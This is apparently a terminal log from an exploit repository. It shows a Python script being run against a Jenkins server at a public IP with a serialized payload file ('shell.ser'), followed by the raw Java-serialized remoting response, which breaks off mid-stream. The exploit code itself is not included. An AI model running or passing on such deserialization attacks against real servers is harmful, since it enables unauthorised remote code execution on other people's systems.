 PS C:\Users\Heria.Chen.GAIAWORKS\Desktop> python exploit.py http://119.45.55.187:8080/ shell.ser
start
pwn
b'Starting HTTP duplex channel<===[JENKINS REMOTING CAPACITY]===>rO0ABXNyABpodWRzb24ucmVtb3RpbmcuQ2FwYWJpbGl0eQAAAAAAAAABAgABSgAEbWFza3hwAAAAAAAAAP4=\x00\x00\x00\x00\xac\xed\x00\x05sr\x00\x1bhudson.remoting.UserRequest\x00\x00\x00
\x00\x00\x00\x00\x01\x02\x00\x03L\x00\x10classLoaderProxyt\x000Lhudson/remoting/RemoteClassLoader$IClassLoader;[\x00\x07requestt\x00\x02[BL\x00\x08toStringt\x00\x12Ljava/lang/String;xr\x00\x17hudson.remoting.Request\x00\x00\x0
0\x00\x00\x00\x00\x01\x02\x00\x03I\x00\x02idI\x00\x08lastIoIdL\x00\x08responset\x00\x1aLhudson/remoting/Response;xr\x00\x17hudson.remoting.Command\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\tcreatedAtt\x00\x15Ljava/l
ang/Exception;xpsr\x00\x1ehudson.remoting.Command$Source\x00\x00\x00\x00\x00\x00\x00\x01\x02\x00\x01L\x00\x06this$0t\x00\x19Lhudson/remoting/Command;xr\x00\x13java.lang.Exception\xd0\xfd\x1f>\x1a;\x1c\xc4\x02\x00\x00xr\x00\x13
java.lang.Throwable\xd5\xc65\'9w\xb8\xcb\x03\x00\x04L\x00\x05causet\x00\x15Ljava/lang/Throwable;L\x00\rdetailMessageq\x00~\x00\x03[\x00\nstackTracet\x00\x1e[Ljava/lang/StackTraceElement;L\x00\x14suppressedExceptionst\x00\x10Lj
ava/util/List;xpq\x00~\x00\x10pur\x00\x1e[Ljava.lang.StackTraceElement;\x02F*<<\xfd"9\x02\x00\x00xp\x00\x00\x00\x07sr\x00\x1bjava.lang.StackTraceElementa\t\xc5\x9a&6\xdd\x85\x02\x00\x04I\x00\nlineNumberL\x00\x0edeclaringClassq
\x00~\x00\x03L\x00\x08fileNameq\x00~\x00\x03L\x00\nmethodNameq\x00~\x00\x03xp\x00\x00\x00Gt\x00\x17hudson.remoting.Commandt\x00\x0cCommand.javat\x00\x06<init>sq\x00~\x00\x13\x00\x00\x006q\x00~\x00\x15q\x00~\x00\x16q\x00~\x00\x
17sq\x00~\x00\x13\x00\x00\x00ct\x00\x17hudson.remoting.Requestt\x00\x0cRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x00=t\x00\x1bhudson.remoting.UserRequestt\x00\x10UserRequest.javaq\x00~\x00\x17sq\x00~\x00\x13\x00\x00\x0
3Xt\x00\x17hudson.remoting.Channelt\x00\x0cChannel.javat\x00\tcallAsyncsq\x00~\x00\x13\x00\x00\x00jt\x00\x1ahudson.remoting.PingThreadt\x00\x0fPingThread.javat\x00\x04pingsq\x00~\x00\x13\x00\x00\x00Vq\x00~\x00$q\x00~\x00%t\x00
\x03runsr\x00&java.util.Collections$UnmodifiableList\xfc\x0f%1\xb5\xec\x8e\x10\x02\x00\x01L\x00\x04listq\x00~\x00\x0fxr\x00,java.util.Collections$UnmodifiableCollection\x19B\x00\x80\xcb^\xf7\x1e\x02\x00\x01L\x00\x01ct\x00\x16L
java/util/Collection;xpsr\x00\x13java.util.ArrayListx\x81\xd2\x1d\x99\xc7a\x9d\x03\x00\x01I\x00\x04sizexp\x00\x00\x00\x00w\x04\x00\x00\x00\x00xq\x00~\x00.xq\x00~\x00\x08\x00\x00\x00\x02\x00\x00\x00\x00ps}\x00\x00\x00\x02\x00.h
udson.remoting.RemoteClassLoader$IClassLoader\x00\x1chudson.remoting.IReadResolvexr\x00\x17java.lang.reflect.Proxy\xe1\'\xda \xcc\x10C\xcb\x02\x00\x01L\x00\x01ht\x00%Ljava/lang/reflect/InvocationHandler;xpsr\x00\'hudson.remoti
ng.RemoteInvocationHandler\x00\x00\x00\x00\x00\x00\x00\x01\x03\x00\x05Z\x00\x14autoUnexportByCallerZ\x00\tgoingHomeI\x00\x03oidZ\x00\tuserProxyL\x00\x06originq\x00~\x00\rxp\x00\x00\x00\x00\x02\x00sq\x00~\x00\x0bq\x00~\x005